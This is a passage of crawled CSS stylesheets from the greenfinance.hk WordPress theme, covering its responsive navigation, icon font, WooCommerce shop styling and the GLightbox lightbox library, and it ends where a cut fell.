header .head_nav ul li a{color: #555555}
	header .head_nav ul li a.active,
	header .head_nav ul li > a:hover{
		color: #54a275;
		opacity: 1;
	}
	header .head_nav .menu-level1 > li {
		height: auto;
		line-height: 40px;
		display: block;
		width: 100%;
		border-bottom: 3px dashed #d7b847;
	}
	header .head_nav .menu-level1 > li > a {
		padding: 10px 0;
		font-size: 18px;
	}
	header .head_nav .menu-level2 li a{
		white-space: initial;
		font-size: 17px;
		padding: 12px 10px;
	}
	header .head_nav .menu-level1 li a{
		position: relative;
	}
	header .head_nav .menu-level1 li.open-dropdown > a i:before{
		border-bottom: 0;
		border-left: 7px solid transparent;
		border-right: 7px solid transparent;
		border-top: 7px solid #54a275;
	}
	header .head_nav .menu-level1 li a i:before{
		box-sizing: content-box;
		display: block;
		margin: auto;
		position: absolute;

		border-top: 7px solid transparent;
		border-left: 7px solid #222222;
		border-right: 7px solid transparent;
		border-bottom: 7px solid transparent;

		content: "";
		width: 0;
		height: 0;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	header .head_nav .menu-level1 li a i{
		position: absolute;
		right: 15px;
		top: 50%;
		transform: translateY(-50%);
		font-size: 16px;
	}
	header .head_nav ul li a:hover{color: #54a275}
	header .head_nav .menu-level3,
	header .head_nav .menu-level2{
		position: relative;
		top: 0;
		left: 0;
		width: 100%;
		display: none;
		background-color: #e4e4e4;
	}
	header .head_nav .menu-level3{background-color: #f1f1f1;}
	header .head_nav .menu-level2  li:not(:last-child){
		border-bottom: 2px solid #ffffff;
	}
	header .head_nav .menu-level3{padding-left: 10px}


	body, html{
		font-size: 16px;
	}
	html.nav-open{
		overflow: hidden;
		height: 100%;
	}
	html.nav-open header{

	}
	header .container .row{
		position: relative;
	}
	header .mobile-menu {
		position: relative;
	}

	header .mobile-menu .stripes {
		position: absolute;
		right: 15px;
		top: 50%;
		transform: translateY(-50%);
		z-index: 99999;
		width: 30px;

	}
	.nav-open header .mobile-menu .stripes{
		height: 30px;
	}
	.nav-open .nav1{
		margin-top: 15px;
	}
	header .head_nav{
		position: relative;
		opacity: 0;
		z-index: -1;
		display: block;
		background-color: transparent;
		height: 0;
		-webkit-transition:height, opacity,background-color .3s linear;
		-moz-transition:height, opacity,background-color .3s linear;
		-o-transition:height, opacity,background-color .3s linear;
		transition:height, opacity,background-color .3s linear;
	}
	html.nav-open header .head_nav{
		opacity: 1;
		z-index: 99999;
		height: calc(100vh - 90px);
		overflow: auto;
		background-color: #ffffff;
	}
	header .head_nav ul {
		height: auto;
	}
	html .head_nav .menu-level1{display: none;}
	html.nav-open .head_nav .menu-level1{display: block;}
	header .mobile-menu .stripe {
		width: 30px;
		height: 2px;
		background: #ffffff;
		margin-bottom: 6px;
		-webkit-transition: all .2s linear;
		-moz-transition: all .2s linear;
		-o-transition: all .2s linear;
		transition: all .2s linear;
	}
	header .mobile-menu .stripe:last-child{
		margin-bottom: 0;
	}

	.nav-open .stripe1 {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		position: absolute;
	}

	.nav-open .stripe2 {
		display: none;
	}

	.nav-open .stripe3 {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	html.nav-open .mobile-menu .stripe{
		background-color: #ffffff;
	}
	header .mobile-menu .language-right,
	header .mobile-menu .login-sign{
		display: inline-block;
		width: auto;
		margin-right: 10px;
	}
	header .mobile-menu .language-right{
		margin-right: 40px;
	}
	footer ul{
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	footer .footer-lower-style1 .inner-content {
		border: none;
	}
	footer .footer-contact-info {
		border-left: none;
		padding-left: 0;
		float: none !important;
		overflow: hidden;
		margin-bottom: 23px;
		text-align: center;
		width: 307px;
		margin: 0 auto 23px;
	}
	footer .footer-contact-info li {
		border-right: none;
		padding-right: 0;
		margin-right: 0;
		float: none;
		display: block;
		margin-bottom: 25px;
	}
	footer .footer-contact-info li:last-child{
		margin-bottom: 0;
	}
	footer .footer-social-links-style1 {
		padding-right: 0;
		margin: 0;
		float: none !important;
		overflow: hidden;
		text-align: center;
	}
	footer .footer-social-links-style1 li {
		float: none;
		margin-right: 0;
		margin: 0 8px;
	}
	.index .area_item {
		margin-bottom: 20px;
	}
	.e-learning .nav-type1 li{margin-bottom: 0;display: block}
	.nav-type1 li, .nav-type2 li {
		margin: 0 0 5px;
	}
	.esg-report .report-menu li{display: inline-block;margin-bottom: 15px}
	.mobile-menu .login-sign a{color: #ffffff}
}

@media screen and (max-width: 767px) {
	header{background-color: #54a275}
	header .logo img {
		height: 50px;
	}
	.inner-page .page-banner .img-box,
	.inner-page.static-page, .inner-page.register, .inner-page.login {
		padding-top: 70px;
	}
	.inner-page section,
	.contact-us section ,
	.index section {
		padding: 50px 0;
	}
	.page-banner .img-box img{height: 150px;object-fit: cover}
	.title1{font-size: 30px}
	.sec-title .title{font-size: 24px}
	.index .working-area .container {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.latest-project .title1{margin-bottom: 100px}
	.index .support-organization img {
		max-height: 40px;
	}
	.page-banner .page-breadcrumb ul li:last-child {
		font-size: 20px;
	}
	.single-project-style1 .overlay-content {
		position: relative;
		transform: scaleX(1);
	}
	.single-project-style1:hover .img-holder img {
		transform: scale(1) rotate(0deg);
	}
	.index .tp-caption{font-size: 28px!important;}
	.contact-us .map .map-box iframe {
		height: 300px;
	}
	.contact-us .map .map-box .contact-way {
		margin-top: 20px;
		position: relative;
		bottom: 0;
		left: 0;
		box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.4);
	}
	.bond-loan .nav-type2{margin-bottom: 20px}
	.bond-loan .nav-type2 li{
		display: inline-block;width: auto;margin: 0 0 4px
	}
	.esg-report table tr td:nth-child(4){
		min-width: 500px;
	}
}
@media screen and (max-width: 330px){
	.index .tp-caption{font-size: 20px!important;}
}


--- FILE ---
content_type: text/css
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/css/iconfont.css?ver=1.50
body_size: 3402
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1563326304280'); /* IE9 */
  src: url('../fonts/iconfont.eot?t=1563326304280#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('../fonts/iconfont.woff?t=1563326304280') format('woff'),
  url('../fonts/iconfont.ttf?t=1563326304280') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg?t=1563326304280#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.iconfacebook1:before {
  content: "\eab7";
}

.iconweibiaoti502:before {
  content: "\e60f";
}

.icon666:before {
  content: "\e63a";
}

.iconlinkedin1:before {
  content: "\e92a";
}

.iconfacebook2:before {
  content: "\e6e0";
}

.iconfacebook3:before {
  content: "\e6e5";
}

.iconlinkedin2:before {
  content: "\e768";
}

.iconfacebook4:before {
  content: "\e65a";
}

.iconfacebook5:before {
  content: "\e685";
}

.iconleft-square:before {
  content: "\e795";
}

.iconminus-square:before {
  content: "\e796";
}

.iconplus-square:before {
  content: "\e797";
}

.iconright-square:before {
  content: "\e798";
}

.iconright:before {
  content: "\e7ec";
}

.iconleft:before {
  content: "\e7ed";
}

.iconup:before {
  content: "\e7ee";
}

.icondown:before {
  content: "\e7eb";
}

.iconcheck:before {
  content: "\e7fc";
}

.iconlinkedin:before {
  content: "\e87d";
}

.iconfacebook:before {
  content: "\e87e";
}

.iconskype:before {
  content: "\e87f";
}

.iconskype-fill:before {
  content: "\e882";
}

.iconfacebook-fill:before {
  content: "\e88d";
}

.iconlinkedin-fill:before {
  content: "\e890";
}

.iconlinkedin3:before {
  content: "\e62f";
}

.iconfacebook6:before {
  content: "\e634";
}



--- FILE ---
content_type: text/css
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/style.css?ver=1.50
body_size: 4221
content:
@CHARSET "UTF-8";
/**
 * Theme Name: greenfinance
 * Author: info@embraiz.com
 * Author URI: http://www.embraiz.com
 * Version: 2.0
 */
/*menu*/
body.en footer .footer-top .menu-list > span{    font-size: 15px;}
.index .support-organization .animate1 {
    text-align: right;
}
/*index*/


.mw-100 {height: auto;}
a.disable{cursor:wait;color: #FFFFFF;background-color: #c71525;opacity:0.4}
.svg-inline--fa.fa-w-16{    width: 1em;}
.linkH40{line-height:40px;}
.linkH40:is(p){line-height:40px;}
.w-100 img{width:100%;height:auto;}
hr.wp-block-separator{margin:10px 0;border: 2px solid;}
.border-radius10{border-radius:10px}
.check-check li:before{content:"\f560";font-family: "Font Awesome 5 Free";display:inline-block;padding-right:15px;font-weight: 600;}
.arrow-down:after{color:#3167d9;display:block;content:"\f063";font-family: "Font Awesome 5 Free";font-weight: 600;}
.mb-0{margin-bottom: 0;}

.mark, mark{background:transparent;padding:0;}
.rounded-circle{overflow: hidden;}
.imgG2 img{max-width:100%;height:auto;}
/*.imgG a{color: #ff7048;text-decoration: underline;}*/
.imgG iframe,.imgG2 iframe{width:100%;height:400px;}
.bg-auto{background-size: auto;}
/*.imgG a:hover{color: #ac659d;text-decoration: underline;}*/
.pp-25 h1,.pp-25 h2,.pp-25 h3,.pp-25 h4,.pp-25 h5,.pp-25 h6{margin-bottom: .5rem !important;}
.imgG img{max-width:100%;height:auto;}
.imgG4 img{max-width:100%;height:auto;}
.imgG h3{margin-bottom:1.5rem;}
.imgG p{margin-bottom: 1.5rem;}
.imgG .align-items-end .wp-block-cover__inner-container p{margin: 0;line-height: 1.5}
.wp-block-group__inner-container >p:last-of-type{margin:0}
.inner-page .imgG{font-size: 17px;}
.imgG ul{list-style:outside;margin-left: 20px;padding: 10px 0;}
/*.imgG ul li{padding: 8px 0;}*/
.imgG ol{padding-left:30px;}
/* js-vc */
.vc_images_carousel .vc_carousel-control .icon-prev:before {border: 2px solid #ccc;padding: 0px 8px 8px 15px;background-color: black;color: #fff;font-size: 40px}
.vc_images_carousel .vc_carousel-control .icon-next:before {border: 2px solid #ccc;padding: 0px 6px 5px 15px;background-color: black;color: #fff;font-size: 40px;right: 10px;}

.masonry-container .item{padding:2px;}
/*game-rules*/
.game-rules p{margin-bottom: 0.5rem;}

/*about*/
.w-46{width:46px;}
.box-shadow{
    box-shadow: 0 10px 16px 0 rgb(0 0 0 / 50%), 0 6px 20px 0 rgb(0 0 0 / 50%);
}
/* Green Bond*/
a.glightbox img{transition: all 0.35s ease-in-out;}
a.glightbox{display:block;position:relative;overflow:hidden;}
a.glightbox:after{
	content:'';
	    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    cursor: pointer !important;
    opacity: 0;
    z-index: 4;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(30, 34, 40, 0.6);
}
a.glightbox:hover img{transform: scale(1.05);}
a.glightbox:hover:after{opacity: 1;}
.listing-li > ul >li{
	display: block;
    padding-bottom: 8px;
    padding-left: 20px;
    position: relative;
}
.listing-li > ul >li:before {
    content: "\e7fc";
    position: absolute;
    left: 0;
    top: 3px;
    font-family: "iconfont" !important;
    font-size: 15px;
    font-style: normal;
    color: #54a275;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
h4.gslide-title{font-size: 1rem;font-weight: bold;margin-bottom: 1rem;}
.card-text br{
    padding-top: 1rem;
    display: block;
    content: "";
}

/*report*/
.rere a{color:#54a275}
.pm1_3 p{margin-bottom: 1.3rem;}
.Market-Updates .part01 h5 {
    position: relative;
    font-size: 30px;
    color: #000000;
    font-weight: bold;
    margin-bottom: 40px;
    text-transform: uppercase;
}
.Market-Updates .part01 h5:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 110px;
    height: 4px;
    background-color: #54a275;
    -webkit-transform-origin: center top;
    transform-origin: center top;
    -webkit-transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
    transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
}

.woocommerce .overlay-box .top-content a.ajax_add_to_cart.added_to_cart:after{background-color: transparent;}
.woocommerce .overlay-box .top-content a.added_to_cart{padding:0;}
.woocommerce .overlay-box .top-content a.button.loading::after{background-color: transparent;position:inherit;top:auto;right:auto;animation: auto;-webkit-animation:auto;content:'';}
.woocommerce .overlay-box .top-content a.button.loading{opacity:1;line-height: inherit;background-color: transparent;}
.woocommerce nav.woocommerce-pagination ul{border-radius: 20px;overflow: hidden;}
.woocommerce nav.woocommerce-pagination ul li{width:50px;}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;background: #7dcdc8;}
/*product df*/
.woocommerce div.product .product_title {
    font-size: 24px;
    color: #1d2124;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{    
	color: #fe9960;
    font-size: 28px;
   }
.woocommerce-product-details__short-description p{margin-bottom:1.5rem}
.item_description>.stock.in-stock{display:none;}



/*calculator*/
.more input[type=submit].btn-finance {
    background-color: #d8b946;
    color: white;
    font-size: 17px;
    letter-spacing: 2px;
    padding: 12px 30px;
    border: 1px solid #d8b946;
    border-radius: 0;
    cursor: pointer;
    display: inline-block;
}
.more input[type=submit].btn-finance:hover {
	background-color: white;
    color: #d8b946;
}


/* contact */
.agreeV .wpcf7-list-item{    margin: 0 0 0 -1em;}
.contact-us .form .send input[type=submit] {
    background-color: #86bc25;
    font-size: 18px;
    padding: 16px 30px;
    color: white;
    cursor: pointer;
}
.contact-us .form .send input[type=submit]:hover {
    background-color: #d8b946;
}
/*connect*/
.yellow-0{
    background-color: #d8b946;
    color: #ffffff;
    border-color: #d8b946;
}


/* all */
.aligncenter {display: block;margin-left: auto;margin-right: auto;}
.alignright{float: right;}
.alignright:after{clear:both;height: 0px;display: block;}
.inner-content{1min-height:390px;}
.alignleft{float: left;}
.alignleft:after{clear:both;height: 0px;display: block;}
.title h1, .delivery .title h1, .contact .title h1, .productdetail .title h1{
    font-size: 32px;
    color: #333333;
    margin-bottom: 50px;
    text-align: center;
    position: relative;
}

/* myaccont */
.woocommerce .woocommerce-MyAccount-navigation{float: left;width: 30%;}
.woocommerce .woocommerce-MyAccount-content {
    float: right;
    width: 68%;
}
.woocommerce-MyAccount-navigation ul{margin-left:0;}
.woocommerce-MyAccount-navigation ul li {
    padding: 8px 0;
    display: block;
    padding: 15px 25px;
    border: 1px #eaeaea solid;
    background: #eaeaea;;
    color: #fff;
    margin: 0;
    border-radius: 5px;
    margin-bottom:10px;
}
.woocommerce-MyAccount-navigation ul li a{color: #000;text-decoration: none;display:block}
.woocommerce-MyAccount-navigation ul li:hover{background:#7dcdc8;}
.woocommerce-MyAccount-navigation ul li:hover{color: #fff;}
.woocommerce-MyAccount-navigation ul li a:hover{color: #fff;text-decoration: none;display:block}
.woocommerce-MyAccount-navigation ul li.is-active{background:#7dcdc8;border: 1px #7dcdc8 solid;position:relative;}
.woocommerce-MyAccount-navigation ul li.is-active a{color: #fff;}
.woocommerce-MyAccount-navigation ul li.is-active:before{width:60px;height:77px;/*background:url(assets/images/logo.png) no-repeat;*/content:" ";position:absolute;top:-71px;right:0;z-index:99999;pointer-events: none;}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{    background-color: #7dcdc8;}
.woocommerce-message {border-top-color: #7dcdc8;}
.woocommerce-message::before {color: #7dcdc8;}
.woocommerce .wc-proceed-to-checkout a.checkout-button:hover{background-color: #7dcdc8;}
.woocommerce table.cart img{width:150px;}
.woocommerce .quantity .qty {padding:3px 0;border: 1px solid #ccc;}
.woocommerce div.product form.cart div.quantity{margin:0}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {top: 0.3em;}
.woocommerce .col-1,.woocommerce .col-2{    flex: none; max-width: none;}
.woocommerce button.button.alt:hover{background-color: #7fb401;}
.woocommerce .product-detail-page .like a.add_to_wishlist.button.alt{padding:0;}
.woocommerce .product-detail-page .like a.add_to_wishlist.button.alt i.yith-wcwl-icon{line-height: 1;top:0}
.woocommerce .product-detail-page .like a.add_to_wishlist.button.alt i.fa-heart-o{color:#fff}
.woocommerce .product-detail-page .like .yith-wcwl-add-to-wishlist .yith-wcwl-icon{line-height: 1;top:4px;}

/* cart */
.woocommerce .woocommerce-cart-form td.product-remove{vertical-align: top;}
.woocommerce table.shop_table td{padding: 23px 12px;}
.woocommerce .woocommerce-cart-form a{color:#385371;font-size:20px;}
.woocommerce button.button{font-size:15px;padding: 1em 1em;}
.woocommerce a.remove{font-size: 2.5em;color: #000!important;}
.woocommerce .woocommerce-cart-form .coupon input{font-size:20px;height:auto;}
.woocommerce table.cart td.actions .input-text{width:150px;}
.woocommerce .wc-proceed-to-checkout a.checkout-button{text-transform:uppercase;font-size: 20px;width: 100%;text-align: center; padding: 20px 0;}
.cart_totals th{text-transform:uppercase;}
.woocommerce:after{display:block;clear:both;content:' '}

/* checkout */
.woocommerce-info a.showcoupon{    float: right;}
.woocommerce-checkout .woocommerce-checkout-payment button.button{width: 100%;padding: 20px;text-transform:uppercase;}

/*contact*/
.woocommerce input{line-height: 1.5 !important;}
.woocommerce input[type="text"],.woocommerce select,.woocommerce input[type="tel"],.woocommerce input[type="email"],.woocommerce input[type="password"]{display: block;
    width: 100%;
    height: 45px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.coupon input[type="text"]{display: inline-block;}
.woocommerce textarea{
	padding: 6px 12px; border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.woocommerce .form-row{display:block;}

.select2-container .select2-selection--single{height: 42px;}
.select2-container--default .select2-selection--single .select2-selection__rendered{height: 42px;}
.select2-container--default .select2-selection--single .select2-selection__arrow{top: 7px;}
.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 42px;}

/*jobs*/



/*footer*/



nbody{font-family:"Microsoft YaHei",微软雅黑,"MicrosoftJhengHei",华文细黑,STHeiti,MingLiu,sans-serif !important;}
.clear-lg,.clear-xs,.clear-sm,.clear-md{display: none;}
.clear{clear: both;display: block;}
.hidden{display:none;}

.footerM ul li{margin-bottom: .5rem!important;}
/*TESTIMONIAL*/


@media print{
	a:after,a:before{display:none;}
}
.full{width:100%;}
.full img{width:100%;}
.imgG iframe{max-width:100%;}

	
/* bootstrap 栅格系统 */
/* xs */
@media (max-width: 767px) {
	/*html #wpadminbar{top:-48px;}*/
    .clear-xs{display: block;clear: both;}
	.imgG iframe,.imgG2 iframe{width:100% !important;height:200px !important;}
	
}
/* sm */
@media screen and (min-width: 768px) and (max-width:991px){
.clear-sm{display: block;clear: both;}


}
/* lg */
@media (min-width:1200px){
.clear-lg{display: block;clear: both;}

}

@media (max-width:479px){

 .clear-xs-m{display: block;clear: both;}
body.en footer .footer-top .menu-list > span{    font-size: 13px;}
body.en footer .footer-top .menu-list ul li a{font-size: 12px;}


}
@media (min-width:768px){
.w-sm-50{width:50% !important;flex-basis: 50% !important}
.w-sm-33{width:33% !important;flex-basis: 33% !important}
/*search*/
.table-responsive{display:inline-table;}

}
@media screen and (max-width: 767px) and (min-width: 480px){
.mar-2{clear:both;}

}

/*css3 loading */
.loading{
            width: 150px;
            height: 15px;
            margin: 0 auto;
            /*margin-top:20px;*/
            display:none;
        }
        .loading span{
            display: inline-block;
            width: 15px;
            height: 100%;
            margin-right: 5px;
            background: var(--text-color);;
            -webkit-transform-origin: right bottom;
            -webkit-animation: load 1s ease infinite;
        }
        .loading span:last-child{
            margin-right: 0px; 
        }
        @-webkit-keyframes load{
            0%{
                opacity: 1;
            }
            100%{
                opacity: 0;
                -webkit-transform: rotate(90deg);
            }
        }
        .loading span:nth-child(1){
            -webkit-animation-delay:0.13s;
        }
        .loading span:nth-child(2){
            -webkit-animation-delay:0.26s;
        }
        .loading span:nth-child(3){
            -webkit-animation-delay:0.39s;
        }
        .loading span:nth-child(4){
            -webkit-animation-delay:0.52s;
        }
        .loading span:nth-child(5){
            -webkit-animation-delay:0.65s;
        }
/*扩散效果*/
.line{position: relative;}
.line:after{content:"";
	top: -2px !important;
    left: 0 !important;
	cursor:pointer;
	-webkit-animation:scaleout 2s infinite ease-in-out;
	animation:scaleout 2s infinite ease-in-out;
	    position: absolute;
    width: 100%;
    height: 4px;
    background: #14aaff;
    z-index: 1;}
.about .line:after{display: none}
.diffusion {
	top: 0 !important;
    left: 0 !important;
	cursor:pointer;
	-webkit-animation:scaleout 2s infinite ease-in-out;
	animation:scaleout 2s infinite ease-in-out;
	    position: absolute;
    width: 100%;
    height: 100%;
    background: #1f507866;
    border-radius: 50%;
    z-index: 1;
}

@-webkit-keyframes scaleout {
	0% {
	-webkit-transform:scale(1.0)
}
100% {
	-webkit-transform:scale(2.1);
	opacity:0;
}
}@keyframes scaleout {
	0% {
	transform:scale(1.0);
	-webkit-transform:scale(1.0);
	opacity:0;
}
10% {
	transform:scale(1.0);
	-webkit-transform:scale(1.0);
	opacity:1;
}
100% {
	transform:scale(2.1);
	-webkit-transform:scale(2.1);
	opacity:0;
}
}
        

--- FILE ---
content_type: text/css
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/glightbox.css?ver=8
body_size: 2896
content:
/*!
 * GLightbox v3.2.0
 * https://github.com/biati-digital/glightbox
 */
.glightbox-container {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999 !important;
    overflow: hidden;
    -ms-touch-action: none;
    touch-action: none;
    -webkit-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    outline: none;
}
.glightbox-container.inactive {
    display: none;
}
.glightbox-container .gcontainer {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 9999;
    overflow: hidden;
}
.glightbox-container .gslider {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    position: relative;
    overflow: hidden;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.glightbox-container .gslide {
    width: 100%;
    position: absolute;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
}
.glightbox-container .gslide.current {
    opacity: 1;
    z-index: 99999;
    position: relative;
}
.glightbox-container .gslide.prev {
    opacity: 1;
    z-index: 9999;
}
.glightbox-container .gslide-inner-content {
    width: 100%;
}
.glightbox-container .ginner-container {
    position: relative;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-width: 100%;
    margin: auto;
//height: 100vh;
}
.glightbox-container .ginner-container.gvideo-container {
    width: 100%;
}
.glightbox-container .ginner-container.desc-bottom,
.glightbox-container .ginner-container.desc-top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.glightbox-container .ginner-container.desc-left,
.glightbox-container .ginner-container.desc-right {
    max-width: 100% !important;
}
.gslide iframe,
.gslide video {
    outline: none !important;
    border: none;
    min-height: 165px;
    -webkit-overflow-scrolling: touch;
    -ms-touch-action: auto;
    touch-action: auto;
}
.gslide:not(.current) {
    pointer-events: none;
}
.gslide-image {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.gslide-image img {
    max-height: 100vh;
    display: block;
    padding: 0;
    float: none;
    outline: none;
    border: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    max-width: 100vw;
    width: auto;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
    -ms-touch-action: none;
    touch-action: none;
    margin: auto;
    min-width: 200px;
}
.desc-top .gslide-image img,
.desc-bottom .gslide-image img {
    width: auto;
}
.desc-left .gslide-image img,
.desc-right .gslide-image img {
    width: auto;
    max-width: 100%;
}
.gslide-image img.zoomable {
    position: relative;
}
.gslide-image img.dragging {
    cursor: -webkit-grabbing !important;
    cursor: grabbing !important;
    -webkit-transition: none;
    transition: none;
}
.gslide-video {
    position: relative;
    max-width: 100vh;
    width: 100% !important;
}
.gslide-video .plyr__poster-enabled.plyr--loading .plyr__poster {
    display: none;
}
.gslide-video .gvideo-wrapper {
    width: 100%;
    /* max-width: 160vmin; */
    margin: auto;
}
.gslide-video::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(255, 0, 0, 0.34);
    display: none;
}
.gslide-video.playing::before {
    display: none;
}
.gslide-video.fullscreen {
    max-width: 100% !important;
    min-width: 100%;
    height: 75vh;
}
.gslide-video.fullscreen video {
    max-width: 100% !important;
    width: 100% !important;
}
.gslide-inline {
    background: #fff;
    text-align: left;
    max-height: calc(100vh - 40px);
    overflow: auto;
    max-width: 100%;
    margin: auto;
}
.gslide-inline .ginlined-content {
    padding: 20px;
    width: 100%;
}
.gslide-inline .dragging {
    cursor: -webkit-grabbing !important;
    cursor: grabbing !important;
    -webkit-transition: none;
    transition: none;
}
.ginlined-content {
    overflow: auto;
    display: block !important;
    opacity: 1;
}
.gslide-external {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    min-width: 100%;
    background: #fff;
    padding: 0;
    overflow: auto;
    max-height: 75vh;
    height: 100%;
}
.gslide-media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: auto;
}
.zoomed .gslide-media {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.desc-top .gslide-media,
.desc-bottom .gslide-media {
    margin: 0 auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.gslide-description {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
}
.gslide-description.description-left,
.gslide-description.description-right {
    max-width: 100%;
}
.gslide-description.description-bottom,
.gslide-description.description-top {
    margin: 0 auto;
    width: 100%;
}
.gslide-description p {
    margin-bottom: 12px;
}
.gslide-description p:last-child {
    margin-bottom: 0;
}
.zoomed .gslide-description {
    display: none;
}
.glightbox-button-hidden {
    display: none;
}
/*
 * Description for mobiles
 * something like facebook does the description
 * for the photos

.glightbox-mobile .glightbox-container .gslide-description {
  height: auto !important;
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 19px 11px;
  max-width: 100vw !important;
  -webkit-box-ordinal-group: 3 !important;
  -ms-flex-order: 2 !important;
  order: 2 !important;
  max-height: 78vh;
  overflow: auto !important;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.75)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 100%);
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  padding-bottom: 50px;
}
.glightbox-mobile .glightbox-container .gslide-title {
  color: #fff;
  font-size: 1em;
}
.glightbox-mobile .glightbox-container .gslide-desc {
  color: #a1a1a1;
}
.glightbox-mobile .glightbox-container .gslide-desc a {
  color: #fff;
  font-weight: bold;
}
.glightbox-mobile .glightbox-container .gslide-desc * {
  color: inherit;
}
.glightbox-mobile .glightbox-container .gslide-desc .desc-more {
  color: #fff;
  opacity: 0.4;
}
*/
.gdesc-open .gslide-media {
    -webkit-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0.4;
}
.gdesc-open .gdesc-inner {
    padding-bottom: 30px;
}
.gdesc-closed .gslide-media {
    -webkit-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
}
.greset {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.gabsolute {
    position: absolute;
}
.grelative {
    position: relative;
}
.glightbox-desc {
    display: none !important;
}
.glightbox-open {
//overflow: hidden;
}
.gloader {
    height: 25px;
    width: 25px;
    -webkit-animation: lightboxLoader 0.8s infinite linear;
